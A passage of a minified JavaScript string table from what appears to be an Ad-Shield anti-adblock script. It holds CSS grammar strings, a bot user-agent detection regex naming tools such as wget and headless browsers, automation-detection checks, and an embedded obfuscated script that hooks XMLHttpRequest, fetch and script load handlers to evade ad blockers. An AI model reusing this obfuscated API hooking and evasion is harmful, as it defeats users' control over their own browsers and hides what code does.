<mf-name> '>' '='? <mf-value>","__driver_evaluate","auto|bullets|numbers|words|spell-out|<counter-style-name>","none|[<svg-length>+]#","Element_attributes","unsafe|safe","normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded|<percentage>","start|end|center|justify|distribute","NGJvdjI4c3lxN3hhY2VnNjVmbTA5cnQzbGlobmt1empwMQ==","HTMLMediaElement","blob:","browserKind","<page-margin-box-type> '{' <declaration-list> '}'","max( <calc-sum># )","marker-mid","jizsl_","detect","url-path-equal","none|ideograph-alpha|ideograph-numeric|ideograph-parenthesis|ideograph-space","https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js","Number","text-ad-links","Css","__nightmare","<box>|border|text","Timed out waiting for consent readiness","MyV0CXsycmNrZnlYUl0/TksmL0ZndztUU01tbi03X2lVLg==","positionRule","width|height|block|inline|self-block|self-inline","alphaStr","prependList","ORDERED_NODE_ITERATOR_TYPE","x-frame-height","[<angular-color-stop> [, <angular-color-hint>]?]# , <angular-color-stop>","https://qa.ad-shield.io","Unknown type: ","marker-end","cap","content-box|border-box|fill-box|stroke-box|view-box","eXB3engydXNtOG9nNXE3NHRhbmxiNnJpM3ZjZWhqOWtmMQ==","serif|sans-serif|cursive|fantasy|monospace","<masking-mode>#","<'caret-color'>||<'caret-shape'>","-apple-system|BlinkMacSystemFont","baseline|sub|super|<svg-length>","as_inventories","[restore-rejections] restoreDeferredRejections__nonadblock","no-limit|<integer>","padding-box|content-box","auto|<custom-ident>","text-ad","replace","selector","edgios","containerId","urlFilter","quizlet.com","rcap","sent","decorator","iterateNext","charCodeAt","reserved1","<head","ports","mod( <calc-sum> , <calc-sum> )","__webdriver_evaluate","Profile is null or undefined","writable","aG5bUlhtfERPSC86LkVWS0o7NH1TVQ==","DocumentFragment","href","srcset","banner-ad","Number sign is expected","_sourcesContents","process","_top","pbjs","getSizes","<number>|<dimension>|<ident>|<ratio>","sendXHR","fmget_targets","ZGdnbg==","() => version","replaceState","cssWideKeywordsSyntax","ChromeDriverw","<position>#","prependData","<track-breadth>|minmax( <inflexible-breadth> , <track-breadth> )|fit-content( <length-percentage> )","yahoo-mail-v1","contains","normalize","[none|<dashed-ident>]#","lines","isLoaded","token","\n--","callback","Failed to get encoded-id version: encoded-id is empty","auto-add|add( <integer> )|<integer>","nodes","eventStatus","Enum","cross-fade( <cf-mixing-image> , <cf-final-image>? )","auto|bar|block|underscore","teads","reverse","onmousedown"," undefined","( <style-condition> )|( <style-feature> )|<general-enclosed>","slice","urlParse","space-between|space-around|space-evenly|stretch","performance_gpt_ad_rendered","<'padding-left'>{1,2}","hookWindowProperty Error: ","/negotiate/script-set-value","leftComparison","inventoryId","[normal|<content-distribution>|<overflow-position>? [<content-position>|left|right]]#","__tcfapi","webGL","Element_getAttribute","layer( <layer-name> )","origin","shift","Expect `","content-ad","addIframeVisibilityCheckHandler","width","( [<mf-plain>|<mf-boolean>|<mf-range>] )","rhino","none|auto|[<string> <string>]+","<complex-selector>#","applyRatio","rotate( [<angle>|<zero>] )","googletag cmd unshift failed : ","<declaration-value>","normal|strong|moderate|none|reduced","electron","<custom-ident>|<string>","webDriver","<urange>#","document.documentElement.getAttributeNames is not a function","flat|preserve-3d","Window_requestIdleCallback","[[left|center|right]||[top|center|bottom]|[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]?|[[left|right] <length-percentage>]&&[[top|bottom] <length-percentage>]]","searchfield|textarea|push-button|slider-horizontal|checkbox|radio|square-button|menulist|listbox|meter|progress-bar|button","HEAD","frameElement",'<pre style="margin:0;padding:0;font-size:10px;line-height: 1em;color:black;">',"XXX","cos( <calc-sum> )","Feature","UWpeIE5DVXY1NGxlIlZNbV8zMEdM","viewport_document","Layer","rgba(247, 248, 224, 0.5)","<combinator>? <complex-real-selector>","<length-percentage>{1,4} [/ <length-percentage>{1,4}]?","SECSSOBrowserChrome","<'align-content'> <'justify-content'>?","display:inline-block; width:300px !important; height:250px !important; position: absolute; top: -10000px; left: -10000px; visibility: visible","textContent","inherit","<percentage>","__sa_","decorate"," daum[ /]| deusu/| yadirectfetcher|(?:^|[^g])news(?!sapphire)|(?<! (?:channel/|google/))google(?!(app|/google| pixel))|(?<! cu)bots?(?:\\b|_)|(?<!(?:lib))http|(?<![hg]m)score|@[a-z][\\w-]+\\.|\\(\\)|\\.com\\b|\\btime/|^<|^[\\w \\.\\-\\(?:\\):]+(?:/v?\\d+(?:\\.\\d+)?(?:\\.\\d{1,10})*?)?(?:,|$)|^[^ ]{50,}$|^\\d+\\b|^\\w*search\\b|^\\w+/[\\w\\(\\)]*$|^active|^ad muncher|^amaya|^avsdevicesdk/|^biglotron|^bot|^bw/|^clamav[ /]|^client/|^cobweb/|^custom|^ddg[_-]android|^discourse|^dispatch/\\d|^downcast/|^duckduckgo|^facebook|^getright/|^gozilla/|^hobbit|^hotzonu|^hwcdn/|^jeode/|^jetty/|^jigsaw|^microsoft bits|^movabletype|^mozilla/5\\.0\\s[a-z\\.-]+$|^mozilla/\\d\\.\\d \\(compatible;?\\)$|^mozilla/\\d\\.\\d \\w*$|^navermailapp|^netsurf|^offline|^owler|^php|^postman|^python|^rank|^read|^reed|^rest|^rss|^snapchat|^space bison|^svn|^swcd |^taringa|^thumbor/|^track|^valid|^w3c|^webbandit/|^webcopier|^wget|^whatsapp|^wordpress|^xenu link sleuth|^yahoo|^yandex|^zdm/\\d|^zoom marketplace/|^{{.*}}$|adscanner/|analyzer|archive|ask jeeves/teoma|bit\\.ly/|bluecoat drtr|browsex|burpcollaborator|capture|catch|check\\b|checker|chrome-lighthouse|chromeframe|classifier|cloudflare|convertify|crawl|cypress/|dareboost|datanyze|dejaclick|detect|dmbrowser|download|evc-batch/|exaleadcloudview|feed|firephp|functionize|gomezagent|headless|httrack|hubspot marketing grader|hydra|ibisbrowser|images|infrawatch|insight|inspect|iplabel|ips-agent|java(?!;)|jsjcw_scanner|library|linkcheck|mail\\.ru/|manager|measure|neustar wpm|node|nutch|offbyone|optimize|pageburst|pagespeed|parser|perl|phantomjs|pingdom|powermarks|preview|proxy|ptst[ /]\\d|reputation|resolver|retriever|rexx;|rigor|rss\\b|scanner\\.|scrape|server|sogou|sparkler/|speedcurve|spider|splash|statuscake|supercleaner|synapse|synthetic|tools|torrent|trace|transcoder|url|virtuoso|wappalyzer|webglance|webkit2png|whatcms/|zgrab","consents","reject","<outline-radius>","isElementDisplayNoneImportant","navigator.connection.rtt is undefined","<compositing-operator>#","none|[fill|fill-opacity|stroke|stroke-opacity]#","dictionnaire.lerobert.com","pub_300x250m","normal|italic|oblique <angle>{0,2}","none|[first||[force-end|allow-end]||last]","<'position-try-order'>? <'position-try-fallbacks'>","skip-node","WebGLRenderingContext is null","Terminate - profile not found","peek","inline|block|horizontal|vertical","%%%INV_CODE%%%","<'margin-left'>","anchor( <anchor-element>?&&<anchor-side> , <length-percentage>? )","declaration","btoa","cWJ1dw==","flex","scanWord","heightEval","auto|text|none|contain|all","exportSnapshot","matchProperty","<'border-top-width'>","__gpp not found within timeout","Zm1qeA==","contentWindow","normal|always","isNameCharCode","idFilter","aXp4c29tcWgzcDhidmdhNDl3N2Z5MnRsdWM2ZTVuMDFy","createElement","data-owner","start|middle|end","-moz-radial-gradient( <-legacy-radial-gradient-arguments> )|-webkit-radial-gradient( <-legacy-radial-gradient-arguments> )|-o-radial-gradient( <-legacy-radial-gradient-arguments> )","clear","Type of node should be an Object","setAttribute","Window_setTimeout","attributeFilter","Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36","Identifier, string or comma is expected","UUNBQlYiXSMwamImV282dDpVdWlIZzFyUEQ0JSlSbE5rLQ==","lookupType","auto|<integer>{1,3}","acceptableAdsBait","[<position> ,]? [[[<-legacy-radial-gradient-shape>||<-legacy-radial-gradient-size>]|[<length>|<percentage>]{2}] ,]? <color-stop-list>","url( <string> <url-modifier>* )|<url-token>","path( [<fill-rule> ,]? <string> )","child|young|old","pageview_id","filter:","rotateX( [<angle>|<zero>] )","}-token","url","Expect a keyword","aWQ=","lazyload","parseValue","sdk","<media-not>|<media-and>|<media-or>|<media-in-parens>","length","oklch( [<percentage>|<number>|none] [<percentage>|<number>|none] [<hue>|none] [/ [<alpha-value>|none]]? )","reduceRight","closest","<single-animation-play-state>#","repeat","isTcfRequired","mozInnerScreenX","notifications","20030107","getOwnPropertyNames","eDVBOGhFOT0KUUcxIkN1SidvVihJKT5sYlc0RCNlIEw2","normal|small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps","<length>||<color>","<number [1,∞]>","bad-url-token","rightComparison","consumeUntilLeftCurlyBracket","<custom-ident>","(E2) Invalid protect url: ","charCode","aXZtc2xyNDhhY2Uzem9rZ3h0MTBiNnA=","<single-animation-iteration-count>#","whatcardev.haymarket.com","/analytics?host=","cookie","clearOriginJoinedAdInterestGroups","createAuctionNonce","__driver_unwrapped","consumeUntilExclamationMarkOrSemicolon","<html><head></head><body></body></html>","Element_classList","<transition-behavior-value>#","none|<color>|<url> [none|<color>]?|context-fill|context-stroke","leader( <leader-type> )","<svg-length>","getLastListNode","image( <image-tags>? [<image-src>? , <color>?]! )","cover|contain|entry|exit|entry-crossing|exit-crossing","hasAttribute","percentage-token","<'margin-block-start'>","/ivt/detect","[<mask-reference>||<position> [/ <bg-size>]?||<repeat-style>||[<box>|border|padding|content|text]||[<box>|border|padding|content]]#","as_key","call","NWY7VnQicURMQjkxJ20KfT9SNlMoWiNBYEpyMEhRbEtQKQ==","'.' <ident-token>","isDelim","sizes","anchor-size( [<anchor-element>||<anchor-size>]? , <length-percentage>? )","before","VzB8N196fXtyb1lraFhMXiUoJy8+TnRRR2d1WlNBNHZV","mustExcludeStrings","none|<custom-ident>","unprotect","race","freestar","applySourceMap","none|auto","window.top.apstag.runtime.callCqWrapper","ping","<ident> ['.' <ident>]*","substringToPos","scope","--\x3e","[Bot] bot UA detected, ua=","addMapping","marginheight","[AdBlockDetector] acceptable ads check target ","-moz-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )|-webkit-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )|-o-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )","base","StyleSheet","<calc-product> [['+'|'-'] <calc-product>]*","-moz-linear-gradient( <-legacy-linear-gradient-arguments> )|-webkit-linear-gradient( <-legacy-linear-gradient-arguments> )|-o-linear-gradient( <-legacy-linear-gradient-arguments> )","generatedLine","none|<transform-list>","parseWithFallback","appendChild","[<family-name>|<generic-family>]#","hypot( <calc-sum># )","single|multiple","<'inset-block'>","nth","light","<type-selector>|<subclass-selector>","mousemove","Lexer matching doesn't applicable for custom properties","Failed to detect bot","})()","<blend-mode>#","space-all|normal|space-first|trim-start|trim-both|trim-all|auto","<feature-value-declaration>","cyclic|numeric|alphabetic|symbolic|additive|[fixed <integer>?]|[extends <counter-style-name>]","<'inline-size'>","normal|small-caps","linear-gradient( [[<angle>|to <side-or-corner>]||<color-interpolation-method>]? , <color-stop-list> )",'"<", ">", "=" or ")"',"OutOfPageFormat","<'max-height'>","scribd.com","MG96dXBrcng2cWp3bnlnbDM0bTdpOXRoMWY4djJiZWM1","assign","content|<'width'>","loc","matchMedia","-webkit-gradient( <-webkit-gradient-type> , <-webkit-gradient-point> [, <-webkit-gradient-point>|, <-webkit-gradient-radius> , <-webkit-gradient-point>] [, <-webkit-gradient-radius>]? [, <-webkit-gradient-color-stop>]* )","bTByeWlxdDgzNjJwMWZhdWxqNHpnaA==","relative","2680pWwpOs","N/A","script:","butt|round|square","then","direction","xPath","logs","element display none important","b3V0cHV0","cefsharp","auto|<color>{2}","Match","Raw","'progid:' [<ident-token> '.']* [<ident-token>|<function-token> <any-value>? )]","czN6Ym85YWhnZjdsazV5MGN1bXJwcW53eDZpNGpldnQy","localStorage","writeln","auto|none|preserve-parent-color","rng","ellipse( [<shape-radius>{2}]? [at <position>]? )","getArg","loader","get","systemLanguage","spawn","auto|<string>","middle","<'margin-top'>","append","[Profile Handler]","node","Boolean","ar-v1","<'inset-block-end'>","AtKeyword","updateAdInterestGroups","auto|touch","<paint>","1.9.1","<'border-image-source'>||<'border-image-slice'> [/ <'border-image-width'>|/ <'border-image-width'>? / <'border-image-outset'>]?||<'border-image-repeat'>","givt_detected","Terminate - bot detected","Condition is expected","<hex-color>|<absolute-color-function>|<named-color>|transparent","__phantomas","counter( <counter-name> , <counter-style>? )","before doesn't belong to list","reason","webkitSpeechGrammar","all","<box>|margin-box","consume","webkit","getGPPData","filterNthElements","NestingSelector","xywh( <length-percentage>{2} <length-percentage [0,∞]>{2} [round <'border-radius'>]? )","saturate( <number-percentage> )","contentDocument","eventSampleRatio","getClickUrl","root","root|nearest|self","[auto|<length-percentage>]{1,4}","skewX( [<angle>|<zero>] )","<single-animation>#","lr-tb|rl-tb|tb-rl|lr|rl|tb","HTMLMetaElement","<relative-real-selector>#","Expect an apostrophe","<family-name>","initial|inherit|unset|revert|revert-layer","not_blocking_ads","children","_serializeMappings","domAutomationController","MAIN","translateZ( <length> )","19607enUKnk","aditude","selected","auto|none","mustIncludeStrings","element-visible-selector","interstitial"," is not a constructor or null","Too many question marks","contents|none","[object Reflect]","<time>#","color-mix( <color-interpolation-method> , [<color>&&<percentage [0,100]>?]#{2} )","<string>|<image>|<custom-ident>","matched","outerWidth","lookupNonWSType","[jis78|jis83|jis90|jis04|simplified|traditional]","!term","translateY( <length-percentage> )","getProperty","turn","#as_domain","detections","in [<rectangular-color-space>|<polar-color-space> <hue-interpolation-method>?|<custom-color-space>]","lvw","cdn-exchange.toastoven.net","cmVzZXJ2ZWQyT3V0cHV0","<counter-style>|<string>|none","defineOutOfPageSlot","getStorageUpdates","parseFromString","core-ads","file","202592jxdKfo","ac-","insertAdjacentElement","<custom-property-name>","MSG_ACK_VISIBLE","Ratio","script_onerror","<declaration>? [; <page-body>]?|<page-margin-box> <page-body>","recovery","[<display-outside>||<display-inside>]|<display-listitem>|<display-internal>|<display-box>|<display-legacy>|<-non-standard-display>","<'height'>","supports(","import","name","auto|inter-character|inter-word|none","<style-condition>|<style-feature>","eTkzcmZ0czdseHE4dmtnamVuNW0waTZ3emhhcDF1Y2Iybw==","<'border-top-left-radius'>","normal|spell-out||digits||[literal-punctuation|no-punctuation]","<-ms-filter-function>+","attr( <attr-name> <type-or-unit>? [, <attr-fallback>]? )","<'inset-inline-end'>","invert(","analytics","invert( <number-percentage> )","skipWs","HTMLSourceElement","<pseudo-element-selector> <pseudo-class-selector>*","skipSC","colon-token","out_of_page","scheduler unhandled exception - ","N is expected","async","CSSStyleSheet","auto|balance","ZWhvcg==","even","scrollX","normal|[stylistic( <feature-value-name> )||historical-forms||styleset( <feature-value-name># )||character-variant( <feature-value-name># )||swash( <feature-value-name> )||ornaments( <feature-value-name> )||annotation( <feature-value-name> )]","<integer>&&<symbol>","lvb","[lining-nums|oldstyle-nums]","getCategoryExclusions","x: ","findAllFragments","copy","encodeId","__webdriver_script_function","<'-ms-scroll-snap-type'> <'-ms-scroll-snap-points-y'>","lookupValue","><head><script>","Failed to decode protect-url: url is empty","[<integer [0,∞]> <absolute-color-base>]#","<'inset-inline'>","drop-shadow( <length>{2,3} <color>? )","_fa_","singleNodeValue","isParentsDisplayNone","IFrame","[<line-names>|<name-repeat>]+","size","bind","<declaration-value>?","Element","[none|<single-transition-property>]||<time>||<easing-function>||<time>||<transition-behavior-value>","inventory_id","result","forEachToken","text/javascript","KAlFSENfO3MvLldnTmZWbCB6OU1ZaFF9VGo6SkZVUykj","_Selenium_IDE_Recorder"," { visibility:visible; }","_parent","none|in-flow|all","reserved1Output","window.external.toString is not a function","dvmax","Nth","Element_innerHTML","versions","fields","<frequency>&&absolute|[[x-low|low|medium|high|x-high]||[<frequency>|<semitones>|<percentage>]]","Node_appendChild","</head><body></body></html>","rch","getSlotId","Number, dimension, ratio or identifier is expected","clip-path","auto|thin|none","interval","configIndex","/gpt/setup","version","gpt-ima","Multiplier","startLine","/filter-fingerprint","Unknown at-rule","auto|baseline|before-edge|text-before-edge|middle|central|after-edge|text-after-edge|ideographic|alphabetic|hanging|mathematical","CefSharp","supports","end","scanString"," > div { justify-content:center; } #","bzlxemF4dHA0MDZ3a2U3aWIyZzM4Znltdmo1bGNoMW5y","documentElement","deep","<any-value>","replaceChild","findWsEnd","<visual-box>||<length [0,∞]>","<'min-block-size'>","object","circle( [<shape-radius>]? [at <position>]? )","\n   value: ","PluginArray","sleipnir/","window.parent.parent.apstag.runtime.callCqWrapper","__replaced","bXRlcWgweXM2MnAxZnhqNTg5cm80YXVuemxpZzNjN3diaw==",'style="background-color: ',"delete","tokens","Missed `structure` field in `","unknown","decodeId","dXNqbDRmaHdicHIzaXl6NXhnODZtOWV2Y243b2swYTIxdA==","dable","message","none|auto|textfield|menulist-button|<compat-auto>","getAdUnitPath","setTargeting","computed","url-equal","Unknown type","(prefers-color-scheme: dark)","crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported","as_adblock","auto|isolate","100%","setItem","read-only|read-write|read-write-plaintext-only","form","Node_insertBefore","<rgb()>|<rgba()>|<hsl()>|<hsla()>|<hwb()>|<lab()>|<lch()>|<oklab()>|<oklch()>|<color()>","domain switched","Not supported insert-rule | rule: ","generatedColumn","uBlock Origin","Node_baseURI","absolute","naver","opacity( [<number-percentage>] )","getTokenStart","onreadystatechange","is_admiral_active","[normal|<length-percentage>|<timeline-range-name> <length-percentage>?]#","msie","as_session_id","wechat","<font-weight-absolute>|bolder|lighter","crossorigin","<attachment>#"," not an object","normal|light|dark|<palette-identifier>","syntaxStack","selector( <complex-selector> )","<counter-style-name>|symbols( )","function a0Z(e,Z){const L=a0e();return a0Z=function(w,Q){w=w-0xf2;let v=L[w];return v;},a0Z(e,Z);}function a0e(){const eD=['onload','as_','526myoEGc','push','__sa_','__as_ready_resolve','__as_rej','addEventListener','LOADING','XMLHttpRequest','entries','getOwnPropertyDescriptor','_as_prehooked_functions','status','script_onerror','__fr','xhr_defer','href','isAdBlockerDetected','length','then','8fkpCwc','onerror','apply','readyState','_as_prehooked','set','__as_new_xhr_data','Window','catch','charCodeAt','location','document','onreadystatechange','__as_xhr_open_args','_as_injected_functions','DONE','open','toLowerCase','handleEvent','defineProperty','name','54270lMbrbp','__as_is_xhr_loading','prototype','decodeURIComponent','contentWindow','EventTarget','407388pPDlir','__as_xhr_onload','collect','get','call','JSON','setAttribute','Element','btoa','__as_is_ready_state_change_loading','GET','4281624sRJEmx','__origin','currentScript','1433495pfzHcj','__prehooked','1079200HKAVfx','window','error','687boqfKv','fetch','load','1578234UbzukV','function','remove','hostname','adshield'];a0e=function(){return eD;};return a0e();}(function(e,Z){const C=a0Z,L=e();while(!![]){try{const w=-parseInt(C(0x10a))/0x1*(-parseInt(C(0x114))/0x2)+-parseInt(C(0xf7))/0x3+-parseInt(C(0x127))/0x4*(parseInt(C(0x13c))/0x5)+parseInt(C(0x10d))/0x6+parseInt(C(0x105))/0x7+parseInt(C(0x107))/0x8+-parseInt(C(0x102))/0x9;if(w===Z)break;else L['push'](L['shift']());}catch(Q){L['push'](L['shift']());}}}(a0e,0x24a95),((()=>{'use strict';const m=a0Z;const Z={'HTMLIFrameElement_contentWindow':()=>Object[m(0x11d)](HTMLIFrameElement[m(0xf3)],m(0xf5)),'XMLHttpRequest_open':()=>Q(window,m(0x11b),m(0x137)),'Window_decodeURIComponent':()=>Q(window,m(0x12e),m(0xf4)),'Window_fetch':()=>Q(window,m(0x12e),m(0x10b)),'Element_setAttribute':()=>Q(window,m(0xfe),m(0xfd)),'EventTarget_addEventListener':()=>Q(window,m(0xf6),m(0x119))},L=m(0x116)+window[m(0xff)](window[m(0x131)][m(0x123)]),w={'get'(){const R=m;return this[R(0xf9)](),window[L];},'collectOne'(v){window[L]=window[L]||{},window[L][v]||(window[L][v]=Z[v]());},'collect'(){const V=m;window[L]=window[L]||{};for(const [v,l]of Object[V(0x11c)](Z))window[L][v]||(window[L][v]=l());}};function Q(v,l,X){const e0=m;var B,s,y;return e0(0x108)===l[e0(0x138)]()?v[X]:e0(0x132)===l?null===(B=v[e0(0x132)])||void 0x0===B?void 0x0:B[X]:e0(0xfc)===l?null===(s=v[e0(0xfc)])||void 0x0===s?void 0x0:s[X]:null===(y=v[l])||void 0x0===y||null===(y=y[e0(0xf3)])||void 0x0===y?void 0x0:y[X];}((()=>{const e2=m;var v,X,B;const y=W=>{const e1=a0Z;let b=0x0;for(let O=0x0,z=W[e1(0x125)];O<z;O++){b=(b<<0x5)-b+W[e1(0x130)](O),b|=0x0;}return b;};null===(v=document[e2(0x104)])||void 0x0===v||v[e2(0x10f)]();const g=function(W){const b=function(O){const e3=a0Z;return e3(0x113)+y(O[e3(0x131)][e3(0x110)]+e3(0x11e));}(W);return W[b]||(W[b]={}),W[b];}(window),j=function(W){const b=function(O){const e4=a0Z;return e4(0x113)+y(O[e4(0x131)][e4(0x110)]+e4(0x135));}(W);return W[b]||(W[b]={}),W[b];}(window),K=e2(0x113)+y(window[e2(0x131)][e2(0x110)]+e2(0x12b));(X=window)[e2(0x117)]||(X[e2(0x117)]=[]),(B=window)[e2(0x118)]||(B[e2(0x118)]=[]);let x=!0x1;window[e2(0x117)][e2(0x115)](()=>{x=!0x0;});const E=new Promise(W=>{setTimeout(()=>{x=!0x0,W();},0x1b5d);});function N(W){return function(){const e5=a0Z;for(var b=arguments[e5(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return x?W(...O):new Promise((k,S)=>{const e6=e5;W(...O)[e6(0x126)](k)[e6(0x12f)](function(){const e7=e6;for(var f=arguments[e7(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];E[e7(0x126)](()=>S(...q)),window[e7(0x118)][e7(0x115)]({'type':e7(0x10b),'arguments':O,'errArgs':q,'reject':S,'resolve':k});});});};}const I=W=>{const e8=e2;var b,O,z;return e8(0x101)===(null===(b=W[e8(0x134)])||void 0x0===b?void 0x0:b[0x0])&&0x0===W[e8(0x11f)]&&((null===(O=W[e8(0x134)])||void 0x0===O?void 0x0:O[e8(0x125)])<0x3||!0x1!==(null===(z=W[e8(0x134)])||void 0x0===z?void 0x0:z[0x2]));},M=()=>{const e9=e2,W=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x133)),b=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x12a)),O=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128)),z=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112));W&&b&&O&&z&&(Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x133),{'get':function(){const ee=e9,k=W[ee(0xfa)][ee(0xfb)](this);return(null==k?void 0x0:k[ee(0x103)])||k;},'set':function(k){const eZ=e9;if(x||!k||eZ(0x10e)!=typeof k)return W[eZ(0x12c)][eZ(0xfb)](this,k);const S=f=>{const eL=eZ;if(this[eL(0x12a)]===XMLHttpRequest[eL(0x136)]&&I(this))return this[eL(0x100)]=!0x0,E[eL(0x126)](()=>{const ew=eL;this[ew(0x100)]&&(this[ew(0x100)]=!0x1,k[ew(0xfb)](this,f));}),void window[eL(0x118)][eL(0x115)]({'type':eL(0x122),'callback':()=>(this[eL(0x100)]=!0x1,k[eL(0xfb)](this,f)),'xhr':this});k[eL(0xfb)](this,f);};S[eZ(0x103)]=k,W[eZ(0x12c)][eZ(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x12a),{'get':function(){const eQ=e9;var k;return this[eQ(0x100)]?XMLHttpRequest[eQ(0x11a)]:null!==(k=this[eQ(0x12d)])&&void 0x0!==k&&k[eQ(0x12a)]?XMLHttpRequest[eQ(0x136)]:b[eQ(0xfa)][eQ(0xfb)](this);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128),{'get':function(){const ev=e9,k=O[ev(0xfa)][ev(0xfb)](this);return(null==k?void 0x0:k[ev(0x103)])||k;},'set':function(k){const el=e9;if(x||!k||el(0x10e)!=typeof k)return O[el(0x12c)][el(0xfb)](this,k);const S=f=>{const er=el;if(I(this))return this[er(0xf2)]=!0x0,E[er(0x126)](()=>{const eX=er;this[eX(0xf2)]&&(this[eX(0xf2)]=!0x1,k[eX(0xfb)](this,f));}),void window[er(0x118)][er(0x115)]({'type':er(0x122),'callback':()=>(this[er(0xf2)]=!0x1,k[er(0xfb)](this,f)),'xhr':this});k[er(0xfb)](this,f);};S[el(0x103)]=k,O[el(0x12c)][el(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112),{'get':function(){const eB=e9;return z[eB(0xfa)][eB(0xfb)](this);},'set':function(k){const es=e9;if(x||!k||es(0x10e)!=typeof k)return z[es(0x12c)][es(0xfb)](this,k);this[es(0xf8)]=k,this[es(0x119)](es(0x109),S=>{const ey=es;I(this)&&window[ey(0x118)][ey(0x115)]({'type':ey(0x122),'callback':()=>{},'xhr':this});}),z[es(0x12c)][es(0xfb)](this,k);}}));};function P(W){return function(){const eg=a0Z;for(var b=arguments[eg(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return this[eg(0x134)]=O,W[eg(0x129)](this,O);};}function Y(W,b,O){const et=e2,z=Object[et(0x11d)](W,b);if(z){const k={...z,'value':O};delete k[et(0xfa)],delete k[et(0x12c)],Object[et(0x13a)](W,b,k);}else W[b]=O;}function D(W,b,O){const ej=e2,z=W+'_'+b,k=w[ej(0xfa)]()[z];if(!k)return;const S=ej(0x108)===W[ej(0x138)]()?window:ej(0x132)===W?window[ej(0x132)]:ej(0xfc)===W?window[ej(0xfc)]:window[W][ej(0xf3)],f=function(){const eK=ej;for(var A=arguments[eK(0x125)],U=new Array(A),F=0x0;F<A;F++)U[F]=arguments[F];try{const J=j[z];return J?J[eK(0xfb)](this,k,...U):k[eK(0xfb)](this,...U);}catch(G){return k[eK(0xfb)](this,...U);}},q=O?O(f):f;Object[ej(0x13a)](q,ej(0x13b),{'value':b}),Object[ej(0x13a)](q,ej(0x106),{'value':!0x0}),Y(S,b,q),window[ej(0x117)][ej(0x115)](()=>{const ex=ej;window[ex(0x111)]&&!window[ex(0x111)][ex(0x124)]&&S[b]===q&&Y(S,b,k);}),g[z]=q;}window[K]||(w[e2(0xf9)](),D(e2(0x11b),e2(0x137),P),D(e2(0xfe),e2(0xfd)),D(e2(0x12e),e2(0x10b),N),(function(){const eN=e2,W=(z,k)=>new Promise((S,f)=>{const eE=a0Z,[q]=k;q[eE(0x121)]?f(k):(E[eE(0x126)](()=>f(k)),z[eE(0x119)](eE(0x10c),()=>S()),window[eE(0x118)][eE(0x115)]({'type':eE(0x120),'reject':()=>f(k),'errArgs':k,'tag':z}));}),b=Object[eN(0x11d)](HTMLElement[eN(0xf3)],eN(0x128));Object[eN(0x13a)](HTMLElement[eN(0xf3)],eN(0x128),{'get':function(){const eI=eN,z=b[eI(0xfa)][eI(0xfb)](this);return(null==z?void 0x0:z[eI(0x103)])||z;},'set':function(z){const eo=eN;var k=this;if(x||!(this instanceof HTMLScriptElement)||eo(0x10e)!=typeof z)return b[eo(0x12c)][eo(0xfb)](this,z);const S=function(){const ei=eo;for(var f=arguments[ei(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];return W(k,q)[ei(0x12f)](U=>z[ei(0x129)](k,U));};S[eo(0x103)]=z,b[eo(0x12c)][eo(0xfb)](this,S);}});const O=EventTarget[eN(0xf3)][eN(0x119)];EventTarget[eN(0xf3)][eN(0x119)]=function(){const eM=eN;for(var z=this,k=arguments[eM(0x125)],S=new Array(k),f=0x0;f<k;f++)S[f]=arguments[f];const [q,A,...U]=S;if(x||!(this instanceof HTMLScriptElement)||eM(0x109)!==q||!(A instanceof Object))return O[eM(0xfb)](this,...S);const F=function(){const eP=eM;for(var J=arguments[eP(0x125)],G=new Array(J),H=0x0;H<J;H++)G[H]=arguments[H];return W(z,G)[eP(0x12f)](T=>{const eY=eP;eY(0x10e)==typeof A?A[eY(0x129)](z,T):A[eY(0x139)](...T);});};O[eM(0xfb)](this,q,F,...U);};}()),M(),window[K]=!0x0);})());})()));","larger|smaller","shouldPageviewOnUrlChange","HTMLLinkElement","Blocked interstial slot define:","auto|normal|active|inactive|disabled","nextState","scheme","[shorter|longer|increasing|decreasing] hue","JlhEX1FPaE1ybHRwUjFjNHpHClk=","denied","didomi","lastUrl","followColorScheme","protocol","Destroying interstitial slots : ","[full-width|proportional-width]","vendor","compareByGeneratedPositionsDeflated","opacity","none|<shadow-t>#","cachedResultIsInAdIframe","lookupOffsetNonSC","<composite-style>#","dggn","some","substrToCursor","features","match","start prebid request bidsBackHandler for ","isArray","class extends self.XMLHttpRequest","!(function(){","true|false","Wrong value `","rem( <calc-sum> , <calc-sum> )","parent","script_version","auto|<animateable-feature>#","aW5wdXQ=","default","at-keyword-token","clientWidth","_validateMapping","dppx","keys","<html ","<frequency>|<percentage>","rgba( <percentage>{3} [/ <alpha-value>]? )|rgba( <number>{3} [/ <alpha-value>]? )|rgba( <percentage>#{3} , <alpha-value>? )|rgba( <number>#{3} , <alpha-value>? )","Inventory.reinsert","is_original_cmp_blocked","content_ad","push","<media-query>#","[object Intl]","__as_rej","removeProperty","throw","svh","<'bottom'>","string","reserved2Input","SupportsDeclaration","<image>|<color>","NmFreWhvcjgwbTM3c2xmdzF2eHA=","text","custom","HTMLImageElement","getUserIds","profile.shouldApplyGdpr","initLogMessageHandler","domain switch: 